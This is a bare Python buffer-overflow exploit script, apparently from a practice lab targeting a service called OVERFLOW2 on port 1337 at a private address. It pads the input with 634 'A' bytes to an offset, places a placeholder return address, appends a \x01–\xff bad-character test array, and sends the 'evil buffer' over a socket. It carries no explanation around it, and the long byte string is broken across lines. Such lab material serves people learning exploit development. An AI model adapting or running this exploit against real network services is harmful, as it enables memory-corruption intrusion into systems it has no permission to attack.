 import socket
ip = "10.10.49.118"
port = 1337
prefix = "OVERFLOW2 "
offset = 634
overflow = "A" * offset
retn = "BBBB"
padding = ""
payload = "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x
24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4
a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70
\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\
x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\x
bd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe
3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
  s.connect((ip, port))
  print("Sending evil buffer...")
  s.send(bytes(buffer + "\r\n", "latin-1"))
  print("Done!")
except:
  print("Could not connect.")